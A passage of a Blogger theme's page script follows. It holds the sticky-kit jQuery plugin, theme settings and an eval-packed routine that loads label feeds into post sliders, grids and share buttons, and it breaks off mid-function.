(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);
//]]>
  </script>
<!-- Misc JS -->
<script type='text/javascript'>
        //<![CDATA[
// All the default settings

// Default Image Link
var Default_Image_For_Recent_Posts='https://lh3.googleusercontent.com/[base64]s500-no';

// Your disqus shortname
var DISQUS_SHORT_NAME="demoblog12";

// Sidebar tab 1 text
var sidebar_Tab_1='<i class="fa fa-rss"></i> Recent';

// Sidebar tab 2 text
var sidebar_Tab_2='<i class="fa fa-bolt"></i> Popular';

// Sidebar tab 3 text
var sidebar_Tab_3='<i class="fa fa-random"></i> Random';

// Sticky Navigation
var sticky_nav=true;

//Sticky Sidebar
var sticky_sidebar=true;

// Pagination
    var perPage=7;
    var numPages=6;
    var firstText ='First';
    var lastText ='Last';
    var prevText ='« Previous';
    var nextText ='Next »';


// --------- SETTINGS END HERE ---------
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G(6n){$(D(){1M $(".6m-5S").4N({4K:"39"})})}G(64){$(D(){1M $(".44-1o").4N({4K:".5Y-6k-6U"})})}$(D(){G($(".2m-1b-39 .1S-1b-2H").K>0){C 4w=$(".1b-39"),4y="";4w.O(".1S-1b-2H").1K(D(i){4y+="<26 M-1T=\'"+i+"\'>"+4I(i+1)+"</26>"}),4w.P(\'<z B="1S-1b-3F">\'+4y+"</z>"),$(".1S-1b-2H").1O(0),$(".1S-1b-2H").29().1J(),$(".1S-1b-3F 26").29().V("17")}$(".1S-1b-3F 26").1X(D(){G(!$(L).2S("17")){C e=4I($(L).13("M-1T"));$(".1S-1b-2H").1O().1y("17"),$(".1S-1b-2H").3H(e).1J().V("17"),$(".1S-1b-3F 26").1y("17"),$(L).V("17"),$("27,39").4L({3T:$(".1S-1b-2H.17").6u().2i},"6C")}}),$(".6L").5y(D(){1M $(".1a-2m").4c(),6W(),!1});$("#45").1X(D(){$("27, 39").4L({3T:0},3P)});$(\'.44 2u.J,.44 .43>2u,.3D .43>2u,.6F .43>2u,.6H>z>2u\').27(D(){1M\'<X>\'+$(L).27()+\'</X>\'});$(6I).6K(D(){G($(L).3T()){$(\'#45\').1J()}1c{$(\'#45\').2U()}});$(\'.47\').1X(D(){3v(D(){$(\'.48\').1J(32)},32);3v(D(){$(\'.3D\').V(\'17\')},3y);$(\'.47\').V(\'17\')});$(\'.48,.3f-3D\').1X(D(){3v(D(){$(\'.48\').2U(32)},32);3v(D(){$(\'.47\').1y(\'17\')},3y);$(\'.3D\').1y(\'17\')});$(\'.2C-2l>X:3H(0)\').27(6t);$(\'.2C-2l>X:3H(1)\').27(6x);$(\'.2C-2l>X:3H(2)\').27(6B);C 4E=6A;$.1w({1t:"1v",R:"3A://"+4E+".6z.2d/6M.6N",1u:"1z",71:1N})});D 30(e){G(e.1P===2Z){1M 3Y}1c{1M e.1P[0].21}}$(D(){D a(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D e(a,s){C 5k=s==2Z?\'3l 3I 3r\':s;C e=\'<z B="3U"><X B="2G">\'+a+\'</X><a B="H" F="/1a/18/\'+a+\'" J="3l 4F 3r \'+a+\'"> // \'+5k+\' \'+a+" <i B=\'1e-4M-2L\'></i></a></z>";1M e}D 1L(3E,59,5c){G(3E.58(\'1h.5b.2d\')!=-1){C s="<z B=\'5b-2a\'><X B=\'y-70\'><i B=\'1e 1e-6Z-72-o\'></i></X><1h 1i=\'"+3E.5a(\'5o\',\'73\')+"\'"+5c+"/></z>"}1c{C s="<1h 1i=\'"+3E.5a(\'74-c\',59)+"\'/>"}1M s}D t(a,e,t,s){$.1w({1t:"1v",R:a,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){Q(C s=a.14.19,l=0;l<s.K;l++){Q(C n,i,r,d,c,o=s[l],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){n=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'6Y-6X-c\',\' J="\'+o.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C d=o.J.$t,c=30(o);G(c){C 2M="<a B=\'1Q 3m\' F=\'/1a/18/"+c+"\'>"+c+"</a>"}1c{C 2M="<a B=\'1Q 3m\' F=\'#\'>2F 3b</a>"}C h="<z B=\'n-2m\'><z B=\'4C-c\'><a F=\'"+n+"\'>"+I+"</a><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+n+"\' 1T=\'1Y\' B=\'25-f\'><i B=\'1e-3x-f\'></i></a> <a F=\'2w://3g.2d/2O?R="+n+"&3p="+d+"\' 1T=\'1Y\' B=\'25-t\'><i B=\'1e-3g\'></i></a> <a F=\'2w://38.35.2d/2O?R="+n+"\' 1T=\'1Y\' B=\'25-g\'><i B=\'1e-35-38\'></i></a></z><z B=\'1k\'>"+2M+"</z></z><U><a F=\'"+n+"\'>"+d+"</a></U></z>";e.O(t).P(h)}e.O(t).2J({2b:4,1g:!0,2A:!1,2D:["&#2x;","&#2E;"]})}})}D s(a){D e(a){$.1w({1t:"1v",R:"/1q/1d/1f/-/"+a+"?1s-1m=5&1n=W-1H-1z",1A:!1,1D:"1C/W",1u:"1F",1G:D(a){C e=a.14.19;G(e)Q(C s=0;s<e.K;s++){C i,r=e[s];G(-1==t.58(r.3s.$t)){n++;Q(C d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}C o=r.J.$t;C I="";G(r.Y$Z){I=1L(r.Y$Z.R,\'6Q-6P-c\',\' J="\'+o+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C v=r.1P[0].21,h=l(r.1V.$t),f="<z B=\'2c-2m\'><z B=\'2c-1h\'><a F=\'"+c+"\'>"+I+"</a><a F=\'/1a/18/"+v+"\' B=\'1Q\'>"+v+"</a></z><z B=\'2c-1k\'><U><a F=\'"+c+"\'>"+o+"</a></U><z B=\'2c-2n\'>"+h+"</z></z></z>";$(".2c-1d .2c-1o").P(f).6O("6S.6T.3i"),t.4u(r.3s.$t)}}}})}Q(C t=[],s=9,n=0,i=0;i<a.K&&n!=s;i++)e(a[i]);$(".2c-1d .2c-1o").2J({2b:3,1g:!0,56:15,3o:1N,3n:1N,3V:5t,2A:!1,2D:["&#2x;","&#2E;"],4P:1N,55:{0:{2b:1,1g:1N},3y:{2b:2,},3P:{2b:3,1g:1N,}}})}D l(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}D n(){C a=$(".1j").29(),e=a.13("M-1I");4U(e){1Z"3N":p(a);16;1Z"33":i(a);16;1Z"2I":v(a);16;1Z"1R":u(a);16;1Z"2j":h(a);16;1Z"3i":o(a);16;1Z"3c":r(a);16;1Z"57-2j":f(a);16;1Z"3h-2i":m(a);16;1Z"2P":d(a);16;1Z"42":c(a);16;1Z"3X":o(a)}}D i(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C i=t.14.19;G(i){r.P(e(s,1W)),r.P(\'<z B="2t"><z B="33 5d"></z><z B="5e 33"></z></z>\');Q(C d=0;d<i.K;d++){Q(C c,o,v,h,f,u=i[d],p=0;p<u.H.K;p++)G("1r"==u.H[p].1p){C o=u.H[p].F;16}C I="";G(u.Y$Z){I=1L(u.Y$Z.R,\'6s-c\',\' J="\'+u.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}v=u.J.$t,h=a(u.23),f=l(u.1V.$t);C $=\'<z B="6V"><a F="\'+o+\'">\'+I+\'</a><z B="1k"><U><a F="\'+o+\'">\'+v+\'</a></U><z B="78">\'+h+" "+f+"</z></z></z>";4>d?r.O(".5d").P($):r.O(".5e").P($)}r.V("28").1y("1j").1J()}n()}})}D r(a){C t=a,s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=6&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C n=a.14.19;G(n){t.P(e(s,1W)),t.P(\'<z B="2t"><1x B="3c-2a"></1x></z>\');Q(C i=0;i<n.K;i++){Q(C r,d,c,o,v,h,f=n[i],u=0;u<f.H.K;u++)G("1r"==f.H[u].1p){d=f.H[u].F;16}C I="";G(f.Y$Z){I=1L(f.Y$Z.R,\'60-3K-c\'," J=\'"+f.J.$t+"\' B=\'36\'")}1c{I="<1h 1i=\'"+1B+"\'/>"}r=f.J.$t,c=f.1P[0].21,v=f.1f.$t.3e(0,5j)+"...",h=l(f.1V.$t);C p=\'<1l B="24"><z B="2Y"><a F="\'+d+\'" B="2V"></a>\'+I+\'<z B="5i 3d"><a B="1Q" F="/1a/18/\'+c+\'">\'+c+\'</a><U><a F="\'+d+\'">\'+r+\'</a></U></z></z><z B="1k"><p>\'+v+\'</p><z B="5h-2n">\'+h+"</z></z></1l>";t.O(".3c-2a").P(p)}t.V("28").1y("1j").1J()}}})).2q(D(){n()})}D d(t){C s=t,i=s.13("M-18"),r="/1q/1d/1f/-/"+i+"?1s-1m=1&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){s.P(e(i,1W)),s.P(\'<z B="2P-2a"></z>\');Q(C r=0;r<n.K;r++){Q(C d,c,o,v,h,f,u,p=n[r],m=0;m<p.H.K;m++)G("1r"==p.H[m].1p){c=p.H[m].F;16}C I="";G(p.Y$Z){I=1L(p.Y$Z.R,\'5Z-5O-c\',\' J="\'+p.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}d=p.J.$t,o=p.1P[0].21,h=p.1f.$t.3e(0,5j)+"...",u=l(p.1V.$t),f=a(p.23);C $=\'<z B="24"><z B="2P-23">\'+f+\'</z><z B="2Y"><a F="\'+c+\'" B="2V"></a>\'+I+\'<z B="5i 3d"><a B="1Q" F="/1a/18/\'+o+\'">\'+o+\'</a><U><a F="\'+c+\'">\'+d+\'</a></U></z></z><z B="1k"><p>\'+h+\'</p><z B="5h-2n">\'+u+"</z></z></z>";s.O(".2P-2a").P($)}s.V("28").1y("1j").1J()}}})).2q(D(){n()})}D c(a){C t=a,s=a.13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:l,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C l=a.14.19;G(l){t.P(e(s,1W)),t.P(\'<z B="5f-24"><1x B="2s-1o"></1x></z>\');Q(C n=0;n<l.K;n++){Q(C i,r,d,c,o=l[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'5P-5g-c\',\' J="\'+o.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="3Q"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".2s-1o").P(h)}t.V("28").1y("1j").1J(),t.O(".5f-24").62({5X:!0,65:5C,5R:5T})}}})).2q(D(){n()})}D o(a){C t=a,s=a.13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:l,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C l=a.14.19;G(l){t.P(e(s,1W)),t.P(\'<z B="2t"><1x B="2s-1o"></1x></z>\');Q(C n=0;n<l.K;n++){Q(C i,r,d,c,o=l[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'5V-5g-c\',\' J="\'+o.J$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="3Q"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".2s-1o").P(h)}t.V("28").1y("1j").1J(),"3i"==t.13("M-1I")?t.O(".2s-1o").2J({2b:2,1g:!0,2A:!1,2D:["&#2x;","&#2E;"]}):"3X"==t.13("M-1I")&&t.O(".2s-1o").2J({2b:4,1g:!0,2A:!1,56:20,2D:["&#2x;","&#2E;"],4P:1N,55:{0:{2b:1,1g:1N},3y:{2b:3,},3P:{2b:4,1g:1N,}}})}}})).2q(D(){n()})}D v(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=5&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){r.P(e(s,1W)),r.P(\'<z B="2t"><z B="2I-1o"></z></z>\');Q(C i=0;i<n.K;i++){Q(C d,c=n[i],o=0;o<c.H.K;o++)G("1r"==c.H[o].1p){C v=c.H[o].F;16}C I="";G(c.Y$Z){I=1L(c.Y$Z.R,\'5W-5U-c\',\' J="\'+c.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C h=c.J.$t,f=l(c.1V.$t),u=a(c.23),p=0==i?\'<z B="24 5Q"><z B="2Y"><z B="2V"></z><a F="\'+v+\'">\'+I+\'</a><z B="3d"></z><a F="\'+v+\'" B="2I-2V-H"></a><z B="2I-1k-1o"><U><a F="\'+v+\'">\'+h+\'</a></U><z B="63">\'+f+u+"</z></z></z></z>":\'<z B="6r"><z B="4O"><U><a F="\'+v+\'">\'+h+\'</a></U><z B="6l">\'+f+" - "+u+"</z></z>";r.O(".2I-1o").P(p)}r.V("28").1y("1j").1J()}}})).2q(D(){n()})}D h(a){C t=a.13("M-18"),s="/1q/1d/1f/-/"+t+"?1s-1m=9&1n=W-1H-1z",l=a,1W=a.13(\'M-2r\');$.2o($.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C s=a.14.19;G(s){l.P(e(t,1W)),l.P(\'<z B="2t"><z B="2j-1o"></z></z>\');Q(C n=0;n<s.K;n++){Q(C i,r=s[n],d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}C I="";G(r.Y$Z){I=1L(r.Y$Z.R,\'66-6j-c\',\' J="\'+r.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C o=r.J.$t,v=r.1P[0].21,h=\'<z B="24">\'+I+\'<z B="1k"><U><a F="\'+c+\'">\'+o+\'</a></U><a F="/1a/18/\'+v+\'" B="1Q">\'+v+"</a></z></z>";l.O(".2j-1o").P(h)}l.O(".2j-1o .24").6i({6q:75,6p:".1k"})}l.V("28").1y("1j").1J()}})).2q(D(){n()})}D f(a){C e=a.13("M-18"),t="/1q/1d/1f/-/"+e+"?1s-1m=10&1n=W-1H-1z",s=a;$.2o($.1w({1t:"1v",R:t,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C e=a.14.19;G(e){s.P(\'<z B="2t 1o"><z B="w-2j"></z></z>\');Q(C t=0;t<e.K;t++){Q(C n,i=e[t],r=0;r<i.H.K;r++)G("1r"==i.H[r].1p){C d=i.H[r].F;16}C I="";G(i.Y$Z){I=1L(i.Y$Z.R,\'6o-c\',\' J="\'+i.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C c=i.J.$t,o=i.1P[0].21,v=l(i.1V.$t),h=\'<z B="24">\'+I+\'<z B="1k"><z B="6h-3W">\'+v+\'</z><U><a F="\'+d+\'">\'+c+\'</a></U><a F="/1a/18/\'+o+\'" B="1Q">\'+o+"</a></z></z>";s.O(".w-2j").P(h)}}s.V("28").1y("1j").1J()}})).2q(D(){n()})}D u(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=5&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){r.P(e(s,1W)),r.P(\'<z B="2t"><z 3s="1R"></z></z>\');Q(C i=0;i<n.K;i++){Q(C d,c=n[i],o=0;o<c.H.K;o++)G("1r"==c.H[o].1p){C v=c.H[o].F;16}C I="";G(c.Y$Z){I=1L(c.Y$Z.R,\'6g-6a-c\',\' J="\'+c.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C h=c.J.$t,f=a(c.23),u=l(c.1V.$t),p="<z B=\'1k\'><z B=\'1R-2n\'>"+u+f+"</z><U><a F=\'"+v+"\'>"+h+"</a></U></z>",m=\'<z><a F="\'+v+\'">\'+I+\'</a>\'+p+\'</z>\';r.O("#1R").P(m)}r.O("#1R").2J({2b:1,1g:!0,69:50,3o:1N,3n:1N,2A:!1,2D:["&#2x;","&#2E;"]});r.V("28").1y("1j").1J()}}})).2q(D(){n()})}D p(e){C t=e,s=4,i=t.13("M-18"),r="/1q/1d/1f/-/"+i+"?1s-1m="+s+"&1n=W-1H-1z";$.2o($.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){t.P(\'<z B="3B"></z><1x B="3u"></1x>\');Q(C n=1;n<s.K;n++){Q(C i,r,d,c,o=s[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'4T-3K-c\',\' B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><a F="\'+r+\'" B="2V"></a>\'+I+\'<z B="3d"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".3u").P(h)}C f,u,p,m,$,b,g,y=s[0];Q(C k=0;k<y.H.K;k++)G("1r"==y.H[k].1p){u=y.H[k].F;16}C I="";G(y.Y$Z){I=1L(y.Y$Z.R,\'4R-4X-c\',"")}1c{I="<1h 1i=\'"+1B+"\'/>"}p="<U><a F=\'"+u+"\'>"+y.J.$t+"</a></U>",b="<p>"+y.1f.$t.3e(0,52)+"...</p>",$=a(y.23),m=l(y.1V.$t),g=y.1P[0].21,t.O(".3B").27("<z B=\'24\'><z B=\'4C-c\'><a F=\'"+u+"\'>"+I+"</a><z B=\'51\'><a F=\'/1a/18/"+g+"\' B=\'1Q\'>"+g+"</a>"+p+"</z><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+u+"\' 1T=\'1Y\' B=\'25-f\'>&#4Z;</a> <a F=\'2w://3g.2d/2O?R="+u+"&3p="+y.J.$t+"\' 1T=\'1Y\' B=\'25-t\'>&#4Y;</a> <a F=\'2w://38.35.2d/2O?R="+u+"\' 1T=\'1Y\' B=\'25-g\'><i B=\'1e-35-38\'></i></a></z></z><z B=\'54\'>"+b+"<z B=\'53\'>"+$+" - "+m+"</z></z></z>")}t.V("28").1y("1j")}})).2q(D(){n()})}D m(e){C t=e,s=t.13("M-6b"),i=t.13("M-6c"),r="/1q/1d/1f/-/"+s+"?1s-1m=4&1n=W-1H-1z",d="/1q/1d/1f/-/"+i+"?1s-1m=5&1n=W-1H-1z";t.P(\'<z B="6f-2i"><z B="1o"><z B="2L"><z B="2i-1R"></z></z><z B="2g"><z B="2g-2i"><z B="3G"></z><z B="3w"></z></z><z B="2g-3J"><z B="3G"></z><z B="3w"></z></z></z></z><z 1I="6e:6d"></z></z>\'),$.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s)Q(C n=0;n<s.K;n++){Q(C i,r,d,c,o,v,h=s[n],f=0;f<h.H.K;f++)G("1r"==h.H[f].1p){r=h.H[f].F;16}C I="";G(h.Y$Z){I=1L(h.Y$Z.R,\'77-79-c\',\' J="\'+h.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=h.J.$t,d=h.1P[0].21,v=l(h.1V.$t),o=a(h.23);C u=\'<z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="1k"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z>";4U(n){1Z 0:t.O(".2g .2g-2i .3w").P(u);16;1Z 2:t.O(".2g .2g-3J .3w").P(u);16;1Z 1:t.O(".2g .2g-2i .3G").P(u);16;1Z 3:t.O(".2g .2g-3J .3G").P(u)}}t.V("28").1y("1j")}}),$.1w({1t:"1v",R:d,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){Q(C i=0;i<s.K;i++){Q(C r,d,c,o,v,h,f=s[i],u=0;u<f.H.K;u++)G("1r"==f.H[u].1p){d=f.H[u].F;16}C $=a(f.23),25=l(f.1V.$t);C I="";G(f.Y$Z){I=1L(f.Y$Z.R,\'82-7T-c\',\' J="\'+f.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}r=f.J.$t,c=f.1P[0].21,h=l(f.1V.$t),v=a(f.23);C p="<z B=\'1k\'><a B=\'1Q\' F=\'/1a/18/"+c+"\' 1T=\'1Y\'>"+c+"</a><U><a F=\'"+d+"\'>"+r+"</a></U><z B=\'1R-2n\'>"+$+25+"</z></z>",m=\'<z B="2L-2a"><a F="\'+d+\'">\'+I+\'</a>\'+p+\'</z>\';t.O(".2L .2i-1R").P(m)}t.O(".2L .2i-1R").2J({2b:1,1g:!0,3n:1N,3o:1N,3V:7S,5s:\'2U\',2A:!1,2D:["&#2x;","&#2E;"]});t.V("28").1y("1j").1J()}n()}})}D 4x(a){C j,x,i;Q(i=a.K;i;i-=1){j=4z.7W(4z.2K()*i);x=a[i-1];a[i-1]=a[j];a[j]=x}}D g(e,t,s){C n=e,i="/1q/1d/1f/-/"+t+"?1s-1m=4&1n=W-1H-1z";$.1w({1t:"1v",R:i,1A:s,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19;G(t){n.P(\'<z B="3B"></z><1x B="3u"></1x>\');Q(C s=1;s<t.K;s++){Q(C i,r,d,c,o=t[s],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'4T-3K-c\',\' J="\'+o.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><a F="\'+r+\'" B="2V"></a>\'+I+\'<z B="3d"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";n.O(".3u").P(h)}C f,u,p,m,$,b,g,y=t[0];Q(C k=0;k<y.H.K;k++)G("1r"==y.H[k].1p){u=y.H[k].F;16}C I="";G(y.Y$Z){I=1L(y.Y$Z.R,\'4R-4X-c\',\' J="\'+y.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}p="<U><a F=\'"+u+"\'>"+y.J.$t+"</a></U>",b="<p>"+y.1f.$t.3e(0,52)+"...</p>",$=a(y.23),m=l(y.1V.$t),g=y.1P[0].21,n.O(".3B").27("<z B=\'24\'><z B=\'4C-c\'><a F=\'"+u+"\'>"+I+"</a><z B=\'51\'><a F=\'/1a/18/"+g+"\' B=\'1Q\'>"+g+"</a>"+p+"</z><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+u+"\' 1T=\'1Y\' B=\'25-f\'>&#4Z;</a> <a F=\'2w://3g.2d/2O?R="+u+"&3p="+y.J.$t+"\' 1T=\'1Y\' B=\'25-t\'>&#4Y;</a> <a F=\'2w://38.35.2d/2O?R="+u+"\' 1T=\'1Y\' B=\'25-g\'>&#87;</a></z></z><z B=\'54\'>"+b+"<z B=\'53\'>"+$+" - "+m+"</z></z></z>")}1M!0}})}$(".1g-26").1X(D(){$(".5F").5w("17")}),$(".7Z .7Q 1x").7o();C y=[];$(".2c-1d X.7n").1K(D(){y.4u($(L).3p()),$(L).4c()}),0==y.K?$(".2c-1d").27("<2u>2F 4W 5H 7m</2u>"):($(".2c-1d").P(\'<U B="2c-J 3U"><X B="2G">4W 7p</X><X B="H">// 7q 7t 7s 7R 7k 7j 7d</X></U><z B="2c-1o"></z>\'),s(y)),$("1l.1g-4S").1K(D(){C a=$(L),e=a.13("M-18"),s="/1q/1d/1f/-/"+e+"?1s-1m=15&1n=W-1H-1z";a.P("<z B=\'1g-2a\'><z B=\'2v\'><z B=\'1g-4Q\'></z></z></z>"),t(s,a,".1g-4Q",5)}),$("1l.1g-4S-2f").1K(D(){C a=$(L),e=a.O(".2f-2a 1l");a.7a(D(){a.O(\'.3k .2v\').4V().1J(32)},D(){a.O(\'.3k .2v\').4V().2U(32)});G(e.K>0){a.O(".2f-2a").3Q(\'<z B="3k"><z B="2v"></z></z>\');Q(C s="<z B=\'1g-2f-2a\'>",l=0;l<e.K;l++){C n=0==l?" 17":"";s+="<z B=\'1g-2f"+l+n+"\'><z B=\'1g-2X\'></z></z>"}s+="</z>",a.O(".3k .2v").P(s),e.29().V("17");a.O(".1g-2X").1O();a.O(".1g-2X").29().V(\'17\');e.1K(D(){C s=$(L).13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=12&1n=W-1H-1z",n=$(L).2Q();t(l,a,".1g-2f"+n+" .1g-2X",4);$(L).7i(D(){C 